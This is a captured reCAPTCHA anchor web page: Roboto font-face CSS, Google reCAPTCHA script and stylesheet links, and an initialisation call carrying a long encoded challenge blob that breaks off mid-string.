U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sP_TCzXD8URw0p8tttLlrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sP_TCzXD8URw0p8tttLlrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sP_TCzXD8URw0p8tttLlrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w57DhsK1w47Ci8OJO8KYRQzCnlDDhcORwpjCp8O1w6jCoMKXA8O1w4M3XkV/NVDDlsOpKcOAwpdyw6YKw4DDpsKOw6cqwp7DmcKVa8OEw4Bhw409C8OwWR7Cu3/[base64]/wpDDjcOkKMK3w5HCosKZw6xWQnFIwrbCjybCu8KIwrLCr8KBJsOOwqXCvQtqw5DCoUIAwpfCqU4xwqElwoPDhnENwpsnw43Ct8OTZTHDjWrCnSHCoykEw7LDqknDvhTDllfCp8K9w7jCmUYbUsOvwo/DijJIwrbDiCLCpD3Du8KQTsKbb33CjMOTw6XDlVrDqxMewrRZwrbDncKlFsKPbMOta8OPwpF0w69lwqcpwrY+w6LDqUvDmcKbwrrDtsKtw7/[base64]/[base64]/EcOIw5XCg8KaLcODG8Ocw4Aqw4DCilFUwqxfwql3McOKw5LDgMOUYFrCgMO4wodRYsOYwrnCiMK/LMOcwrduWjzDlUEDw5fCjDzDlsO9JMO3IB55w7rCvSMkwqZYScKyA17DhMKlw7ENw53Co8OedsOGw6xeEsKzJcOXw5cww5hQw4XDq8OiwqsDw5DCqcKbwo3DgcKEF8ONwrsPU39STcKrblbCribCmxDDjcKYUUkqwoNTw5YIw7/CoS1bwq/ClMKHwqwFOsOpwrXDjkMWw4dgE3DDk307w5gVHj8KBHbCvhsYIURYwpRCwrBFwqLChsO5w73CpWDDqhgow5zCh1UVXgTCt8KLRBw/[base64]/OX/Dnhovw57CiW3DllwMw5FzbA9EShZ7w7BzShpdw4XDhSByMcO0UMKRMy1pbhLDk8K8wo5dwr/DlEQmwo3CgwRfFMKdYMKuSnvCklXDk8KcM8KhwrHDmsO2D8KCSsKZCDcJw4VJwpLCrA9OccOTwo48wq7CjMK6KQLDt8OowqZ5BlrClA1GwoDDp3/DqMO5KsOjf8OpYsOjLxvDp20KO8KQRsO6wprDjW53GsO+wpJDMDnClcOmwqPDpsO2O29jwqjCu3nDgDEFwpA0w6lPwp/CjDMfw6Q4woBmw5bCucKQwrBtGyh0Fk4ALlLCgkzCvMOwwq9jw7drBcOqwoZJfhJgw4Aaw5jDl8KAwopINVjDmcKcJMOpVMOzw47CqMO5P0XDgx4HEcKzW8OtwqfCj1IoIQYlAsOFWcKGOMKFwos2wpzCkcKKHwPCnsKSwqd2wpIWw7/Cs0APw5AcZB0pwoLCnU0aJmkfw5zChH0/[base64]/[base64]/[base64]/CrkTCqcK4w67Dh8OZGjHDoMKBw6DDp8OlHgdHckfCjMOtTWDCqUEzwpxZw7BxRmzCvMOqw51NFU9kAsK9w6BFU8KVw5Rzbk1nJ3HDqAZ2BsOzwrdRwpzCkXbCpcOfwrxKTMK/QkV2LFgpwqXDucOaU8KUw5LDjhd+SCrCrzkfwp1Aw5HChX1uQw0pwqfCkTw0WVcXLcOdMcOXw5Ylw47DthrDnHVWw63DqRYxw5HCng5HA8ObwoYBwpLDrcKVwp/CjsKiNMKpw7rDlV1cw69aw5I/IsKNJ8K2wqYbdsOUwqwBwpw/bMOsw5p7ACnDrMKNwqIgwoJhYMK0AsKMw6vCpcOYWiBLfDrCrhHCizXClsKfV8O7wrfDtcOHRxc/EkzCiCoXIQBSCsK9w64wwq4ZS3Y9OcKdwr8aBMOfwrtGGcOUw40mw7TCrgzCvh0PGsKiwpTCjcKhw47DocOpw4HDksKHw7jCo8Krw5REw6J2C8OCTsKnw5VLw4zCrB4TC1UVesOqXmZvOsKmGxvDgz5NV30swq7Cg8OCwq/CvsOhQsK1YMOGUW5Ew5dWwoPChHU0YsKsa3PDvmzCjMKyMULCn8KqF8KMeisab8OcDcOKZWPDpnY+wpY/wpx+TsOmwpXCt8Klwq7Cn8OXw4w/wr1Xw5nCoGLDjsO2wr7DnEbCp8OJwpYSYMK4OzTDi8OzVcK3d8KOwovDoBXCqsOiecOIGkc0wrDCqcK7w4o6IsKRw4PCtzLDh8KJG8Kpw5ptw7/CiMO0wqbClwEww49iw7jDnsOhfsKKw5HCu8KsbMOjNkhdw6tHw5Z/wpPDiSfCs8O9dG4sw5XCmsKvfS5Iw4XCtMK9woMUwp3DoMOJwpzDuHRqRkXClRMrworDhMO7PBHCtMOebsK0E8OhwrjDrSlrwqrCsWMzH2vCn8Owa0JZajd/wpRRw4NYIcKkVsOhWQsIQgrDnMOMVjQ2w4stw4hsD8O1XAACwpfDhwp2w4nCg2Ziwq/CosKgai14DHIcK14TwqTDi8K9wrNkwp7CilHDq8O9EsKhBGvDtcKRfMKSwrjChjjCicOJUcKUVmPCgRzDjMOpDAfDhjrDm8K5VcKsJXsJehxrCXfCqMKnwo4owqdSAwwhw5vCvcKSwozDg8KKw4HCgSd6D8O3Ez/DuRlBw4nCv8OAT8OwwqPDuyzClcKNwqZaGsKhwo/DhcK3fio8QcKQwrHChntbRlJnwovDrsKLw4wOZG7CmsKZw5zDjMOswoDCrzc5w5Vnw4nDnQ7DkcOQYnZSem8fwrtlccK3wotrfm3Dq8KNwr3DiHR+IsKEHsKtw4MCw51vOsKxFmHDhS0IXMKUwolWwo9NHyB6wpFJSkDCoDXDlcK+w7VODMKLX2vDiMK9w4XCni/Cl8OwwoXCvsKqX8KiE0XCm8O8w6DCjjRaVFvDlDPDoxvDkcOlbUNbBMKRJ8OZKVJ8AzIzw6tEfC3CjlprQ19mJcOecQ7Cu8Okwr/DrAQXV8OTY2DCiQPDmsK8IzkCwq1NJiLChX4sw53DqjrDtcKfRR3CosOpw4QcPsKsNsO8fTHCq2Ylw5/DnzXCiMKXw4jDpcKFFEdZwp5zw6wXMMKHAcOSworCunlpw6bDrStbwo/ChF/ConZ+wosPZ8KMacO0wptjCw/Cj207BMK0HTXCncKdw5cewqZMw60owrjDp8K/w7bCtHnDtXBlAsOyRmBxOErDtVoIwqvCrwDDsMOWRDF6w7E7Jxx8woTCusOAGGbCq1gXScOnAMKZLMKOe8Onwpp3wr7CjiASPW/DvlHDnkLCsUNmVsKOw59tS8O/Alkswr/[base64]/LATCghDDsGERwqXDo8OSw4ZHw7jCs8ObZXIETsKfa8OmwqZvTMOAw5ljDnMUw5HCiwoUR8OaH8KbHsOSw4UmfsKgw7bChTQQBz9SQcK/LMKxw7xKHVHDrXQGCsO6wqHDqhnDlxxVwobDiELCsMOCw7XDmDIJXGR7C8Oewq0xA8KNwojDrcKvw4TDlgEnwotoanYtRsORwojDqEEjZcOjwpzCtAJOJUzCqQw/[base64]/WzUKaw7CgMOzw70BLUFLwo9NwpzDkj3CrMOcw77DuUAUehQ9dmwIw5ZJwqxYw489RcKMasOQX8Osf1wCbnzCqV4KccOcQxQowq7CqAhIwo3DilTCkE/DmMKQwrHCo8O1NMOFa8KcL3/[base64]/wqI/w7JLw7PCncOowo/CjXB4XQXDrcOlREBCYsOaw5A6FnfCucOAwr7CtD5lw6s/TX1AwocAw6zDusOTwpMcw5fCicK2w6Iywr1jw6IcNX/CtUlTLjQew6kHRyxALMKpw6TDsQZZN31iwpHCm8KZCy13Q2UGwrbDv8Kyw6jCr8O6wrELw77Dv8O7wr5+Q8Krw5fDicKwwq7Cs3B8w6fCmcKAZ8OqMcKewp7DmcO7d8O1XB8dWjrDkAFrw44iwpvDu3/DjRnCmMKNw5LDjRfDj8OvHx3DqAgfwqgxNcOcPWzDp17CompIF8ODDRTCtTdAw6nCkhk4w7TCjSHDn11Lwqh/YEcvwqFEwrZhGALDt3VZasKAw4gLwoDCuMKdDsOCPsOSw6bChMKbV25lwrvDi8KEw6cww7rCsWPDnMOtw49Pw49ew7vDvMKIw4M8VELChDovw745wrTDjsKHwrZLFCpCwoJMwqrCug7Cn8OKw4cJwqBewrMAZcOwwrTDrFRuwoMuOmILw4nDpkvDtzV2w6Riw4fCh1/[base64]/w6PCsiXDiMKfOcKAw7tbc8OwQEvCn8KvA35FaMO4UULDmMOlACXCt8K7wqzDksOhMMO8b8KFawJ/AjXCisO3Fh/Ck8Ksw5jChMO4bD/CoR4dUcKMPknCt8Ocw4QVAsKKw4RJC8KnOMK8w6XDusK4w7PCr8O/w4YKdcKHwrMeJCojwpLCpMOyFiloaiNowpEBwpRhf8OZI8Kdw5Z+I8K5wqIyw7Zewo/CvHoew55mw4MlJHcWwrXCi0RQF8OJw71MwpkLw5B7UsOywo3DtMKswoMyQMONA1XDjSXDg8OZwoXCrHPCmk/CjcKvw6/[base64]/DvjPDkCbDvMOvFGtwwqPDisOGw43DnR3CtcKjfMOww7F+wrEDWjxSf8Ktw5zDlcOvwqrCqMK3fMOzMhHCmz58wqHCuMOONMKswo1Cwp5dGsOnwoBlWVLDpcO1wqNnaMKADxLChsO9bnMBW309QFrCt2tCbV/DkcKAV2xTcsOSCsKVw5DCoErDlsOfw7Y/w7rCnQvCvsOwOTPClsKEHsKECVbDhmDChVBhwqZuw5tbwpXCtn3Dk8KkQ33Ct8OpQhPDoSfDsEQkw5DCnyA/wo8nwrPCmhkxw4IiaMKjOcKMwp3CjwIKw7vCnsOnesO6w44swqViwonDuiQQDgnClGvCvMKHw6TCjEDDjE0qdSQICMKEwoNHwq/DhcKbwp7DkVnDvAkgw5E3I8K5w7/Do8KEw5rCojFtwoBUJ8OJwoHCocOLTnAxwrIkCMOGWMK/[base64]/Cl8OyIsK7H8KSw6sxwohfIjJHbA7Ds8OxOWzDpsOYw5vDmcOiflR0UcKXw6FcwoDCv05EOVlNwqIEw6wNPH1wJ8Onw7VFUnjCqmTCriM9wqfDgcO1w4c9w6XDhxBqw73CvsKFRsOMEkcRDFNtw5jCqwjDgF1/XQzDn8OgUsKcw5YJw5hFF8KewrnDnSbDoRd0w6xrdMOtcsOow4fCqGx/w7xgZgnDn8K2wqXDsGvDi8ODwpV/w5YUO3HChFAAaUDCvkrCksKoKcOpKcKTwqDCr8OZwrBWKsKfwoV8axfDvcK8FFDCkhkccHPDqsOjwpTCt8O9wpchwpbDtMKcwqR8wrpLwrMvworDr39Dw7Usw4wXw541O8OtS8K/a8Kjw54yRMKVwqNVDMOuwqQawqVxwrYiw77CksOuPcOLw6zCqTBPwrlKw4ZEZiZhwrvDhsOpwprCoynCk8OPEcKgw6sGLcOBwpZxc1jCqMO2w5vCogbCksOBO8Odw5bCvF/DhMK/w78Cw4bCjS4lYQUXdcOLwqsGw5DCkcK+c8Ohwq7CisKVwoLCnMOGAx8mH8KyBsKNcgA3J2bCtRV6wrY7dXjDtsKIFsOoVcKqw70owq3CuCNXwobDkMK4WMO1dyXDssKXw6JgKAfDj8KOSWgkwpoIKcKcw6Axw4HCrT/CpTLCnSHCmcOgE8KpwpvDlHzDtcKywrLDlEx0DcKYKsKBw4LDhEbDv8O8OsKAw6HCj8OmKmFRwrrCslXDigzDmDNrBMOTVXVgA8KRw5nCvcK/fEbCoTHDjyvCpcKbw750wpZjfsOdw7rDucOSw40iwqZHU8OFbGx5wrEhVmHDm8OweMOrw5zDgSQ+QTbDhgnCscKNw5rDpcKUwpzDjDJ9w63Di1jDksOiw4YRwqjCijdLT8OeDcK8w7vCqsOqIRXCqWpXw43Cs8OZwqdEwp/[base64]/CrcOuw64RFcOCQxADwoXDk3zDlxbDgcK9V8OgwonCpTEEZWbCmSjDjn/Cjys+fTPCmsOuwoM6w6LDmcKfYTrChD1cFGrDrcKcwobCtXHDvMOePTDDjcORXl9Mw4VXw4vDscKOaUnCrcOsBTABUcO7CQ7DnBPDr8OmFm/CmA4rA8Kzw6fCgMKdaMOvw6nCjCp1wqdWwpthPDXCqMOYcMKbwq1jY3tKImhGBMOdW3t9CXzDmhdqQQpZwqrDrhzCkMKRw7rDpMOmw6gZGgnCgMK8w6UzS2TDtMO8XBN/wqMGYHx8NMOsw6XDssKHw4VWw4ouQgHCoV9TAsK7w6xabcKdw7QYwqZQTMKPwrIDFhsCw5dLRMKGw6pLwr/[base64]/[base64]/w752wq4CbWzCl2DCs04rwpEPw7fDtMOJwo7Dj8OhJRpxwr81XMKYT3gfVgfCpUJvRBIXwrwiYmFtXVVyQX5OLB08w5k4EXDCg8OicMOqwoHDu1HDnsOkQcO5U3Fkwr7DnsKcTjFSwqIWS8Kxw67CnS/DvsKQeSTClsKLw7nDo8Ozw4MdwpXCh8OCc08Qw5rCjjTCvwXCvkEkVTYzYR84worCg8Ozwqoyw4bCrMO9Q0LDoMK3ZE3CshTDpAPDpwZww4U0w4rCnBpywoDCg0BSHQ/CnwAuaXPDpRENw6jCmMOzMMOuwpvCrsKkMcKzfsK+w6pkwpF5wqnCnRzClSoWwq7CsAhDwqrCk3fDh8O2E8OWSFM/OMOKIjMGwqLCsMO2w4dbW8KOW2zCtB/[base64]/WhVafHHDrnFHwq3CtcKpasOcQcOfw5vDsR3Dn2Nzw5/Dj8KOeAzDnlEGSzjCihk9IC0UYzLCoDUPwrQmw5ofbQcDwqZOHsOvScKOB8KMwrnCtMKswqLClDrClCxKw6pQw69AEyfChnfCgEMzNcOzw6UzXn7Ck8OIOsOvA8KneMKdGsORw7zDh3HCj1PCpm9xRcKpaMOBasOhw4t1PjhFw6t5QRRIEcO/NW0jasKmIxwpw7bDngoMYkppPMObw4ZBTHfDvcOyJsOSw67CrAwLasKRw6c5csObNxlMwoERRxzDusO7ZsOMwonDim/DgB0Vw6doIcKBwrLCnmZUXMOCwqo2CcOWwqFlw6jCkMOfJwzCp8Kba0HDhxcRw5ITT8KifcO4H8K3woNpw7fCowAIwpgSw7xdwoQDwqcdeMKkKAJewqFbwo5sIxDDkMOBw5rCiSspw4QRI8OKwojDocOwbzdWwqvCombCsn/Dt8OpVkMYwrPCtjNDw7jCp1h3URfCrsOdwowJw4jClcOPwqp6woUKIMKKw5PChBXDh8OMw7/[base64]/LAdHwrfChsKgZxrCp3llw4fCvz5/fsKZW8OHw4RKwqdbbAQaw43CjhDCnMOfJE4Ocj05PW3ChMO5TSTDtRPCiVkeRsOww5vCqcKDKiN+wpc/wqDChzYSO2LCmxkHwq9jwr1rWGs4c8Oaw7PCpcKxwrd8w6LDg8KgAw/ChsO9wrNowpTDjG/CqsOnOjfCmsO1w5Nrw6BYwr7DrMKzw4U1w7/CtXvDisOCwqVWbz/CmsKZUWzDuXgfdl/DssOadcKkYsONw556GMKyw4N1Y09ZIzDCgQssAjhlw6JAdHwMXhR4DUIRw54vwrUhwrkow7DCmBAfw5QBw4JzEMOtwo9aFcKJbsKfw4tJw6IMfnIWw7t2MMOSwpl/w5nDvSg9w78xVcKTbwZbw4/CisKqDsOCwqI7BjwpL8KxPW3DmzFtwpTDm8KhB0jCmkfCicOzWsOpTcKBecK1wo7DnGxjwr4owoDDojTCusOaCMOOwrDDkcO0w7oiwpxGw5oRGxvChcOpHMKuEMOpXFLDj3fDrcKKw6nDl3wLwpt9wozDu8O8woInwrfCp8KKAsO2RMK9JcKtdl/Dp2tnwqTDu0RfdyfDpsObflIAG8OJL8O0w49efWjDtcKCGMODfhXDrkDChMKTwoPCqW5Swrc+wqxdw5vDoyvCpcKeE0wYwocywpnDuMKuwoPCtMO/wp1QwqzDrcKDw5fDhsKRwrXDoz3CsH9KPg8zwrLCgcKfw4wZUngRQwTDoBkZHcKbw5w+wp7DssOcw7bDq8Oew60dwo0vNcOjw4s2w5peBcOIw5bCnmXCtcKAw4rDtMOjL8KNbsO/woVGZMOnZcOKXVnDksK5w6fDjDrCtsK2wqMJwqTDp8K/[base64]/CrR/CqMOJw5DCiMK+PUsjA3NsOBzCh8Kfw4rCrsKXw7rDmcO+aMKMPRdEAnU+wrImYsOFLj3DqsKewpt1w7jClEVDwoDCqsKxw4vCjSXDkMO+w4zDr8OzwqRRwod6BcK8wp/Dj8K3H8O8K8O6wpnCl8OWGlHCjBzDt0nCvsOkw7tTLFkEJ8OHwrpxAMOAwqjDhMOkZy/DtsKRbsKUw7vCl8KZVcO9PDYEfi7CosOBesKPRmlWw5XChQcZG8O7Ci4SwrLDhcKWZVHCh8O3w7pMOsOXQsOawo1rw5JrYsOkw6U8LwodUl5BSF/[base64]/CvMKLwrNhEcO8wq7CtcOpXMOCXMKfwpbCssKQwpDDng1rw5rCjMKXZsKFWsK0VcKoOW3CvS/DqcOqPcOfBTQpwp9nwq7Ci1PDvkkdBcOrD3DCrQ8xwoIoUGTDt3zDtnDCi1HCq8OJw5LDusK0wpXCoDvCji/[base64]/[base64]/Cl2ZRw5DCvTHDlTnDr8Kjwp00BGgyeMK7w4XDg8KtbMOvwpRgwowNw4hxKsK0wqlPw4AewqNpNcOTRC0uA8K1w6YQw7jDpsOTwrggw5PDjQ/[base64]/wrzCgcOBWcKTLXrDvcK5e8KSwp/DhcOPIcOow5HCpcOxwqpIw5YTCsKGw7Eyw7cjRExLZnxvVcKxZB7DisKnTsK7b8KZw6MOw6VfRww1QsOXwozDmQsaJcOUw5nCjsKfwpXDrn1vwr7CkRgQwpAsw6UFw5HDsMO4w602dMK1YHATeETCqQ9Ew6ViCmdsw7rDj8KFw7rCrF0bwo/DksKRLHrCgMOSw7nCucOCwqHCtlzDhMK7bMOrDcKLwpzCgsKuw4bCtMOww7LDlcKtw4J1SlNBw5PDvEjChRxlUcKVVMK5wpLCt8O8w6k9w4HChsKhw4NYfCtnUhhwwqEQwp3DiMKcP8KvMS3DjsKDwrfDocKYKcKgQ8KdHMKwZcO/VjXDul7ChgLDn0vCksO1Hj7DqmzDv8KNw48ywpLDtRBewrbCs8OSRcKkO3xKUVAww6NlUMKbwqjDj3oBGcKzwp9pw54MC27CoURCU0gkG3HCiF5SIBzDpy/DgXRow4DCl0tew5XCrcK2C3xVwpHCicKaw71Bw4NNw7snUMOYwq7CiC3DgkXCjG9Cwq7Dt0zDjcK/wrZPwr11ZsKzwqzCjsOrw4V3w6Elw4XDgwjCshkRdjfCssKWw4bCvMKXH8O+w43DhGDDicOQZsKuGFEZw5jCsMOJP1ElSMKdX2pCwro5wqghwrISSMOYHlDCscKPw5c4asK/SBl+w5MkwrnDpT9/[base64]/ChcK3w7zDqMOdQWDDuzvCncKUCMOCFk0Rwo7CscO6woPCtC4QAMO3KMOCwoDCo23CpWTDlkLCgXjCtxB/AsKVEFleExs0w4RofsKPw4s7c8O8dTN8KXXDkCrDl8KPDV7DrwIHE8OtG2jDq8OcM0XDqsOPScOKKhp/w5/Dg8OkXR/[base64]/AsKzfh/[base64]/DisKMKsOTI0nCpjdAwrXCrBLDhcKMw6xTOMKnw7nDmy0nHB7DgTlgH2zDj2s7w5HDisOzw4pJdisaIMOMwqrDl8OqTcOuw4YQwpx1asOuw7hUV8KcE2QDB1ZbwpPCgcOZwo3CmsOcNUEcwpc6DcKcTS/DlnXDoMK/w40BByxnwow7w6sqHMKjKcK+w705fi9uTyrDl8OMGcO9JcKkKMOrw64lwqgKwp3CscKMw7YRBDHCuMK5w6o6D0fDpMOGw6TCt8O0w7dlwqYRe1fDvhLCjDvCjsOCw4rCgxccKMK0wpbDg3NnKTHCuicxw7x9MMKcQHFPal7Dg0Nvw6l/wrfDhgnDv18kwocYEzTCkDjCtMKPwrtUVyLDh8OYwq7DucOxw4h/BMOZZinDv